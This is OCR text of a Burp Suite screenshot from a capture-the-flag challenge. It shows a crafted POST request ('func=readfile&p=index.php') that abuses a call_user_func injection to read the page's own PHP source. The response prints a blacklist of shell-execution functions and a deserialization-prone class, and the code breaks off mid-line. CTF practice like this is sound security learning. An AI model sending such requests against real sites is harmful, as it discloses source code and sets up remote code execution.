 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://f37c2c2f-78a5-4033-a785-0ef631514310.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: f37c2c2f-78a5-4033-a785-0ef631514310.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin:
http://f37c2c2f-78a5-4033-a785-0ef631514310.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://f37c2c2f-78a5-4033-a785-0ef631514310.node4.buuoj.cn:81/
index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=readfile&p=index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
48 </script>
49 <p>
50 <?php
51 $disable_fun =
array("exec","shell_exec","system","passthru","proc_open"
,"show_source","phpinfo","popen","dl","eval","proc_termin
ate","touch","escapeshellcmd","escapeshellarg","assert","
substr_replace","call_user_func_array","call_user_func","
array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_
tick_function","filter_var", "filter_var_array",
"uasort", "uksort", "array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","fil
e_put_contents");
52 function gettime($func, $p) {
53 $result = call_user_func($func, $p);
54 $a= gettype($result);
55 if ($a == "string") {
56 return $result;
57 } else {return "";}
58 }
59 class Test {
60 var $p = "Y-m-d h:i:s a";
61 var $func = "date";
62 function __destruct() {
63 if ($this->
? Search... 0 matches
INSPECTOR
Done
2,517 bytes | 72 millis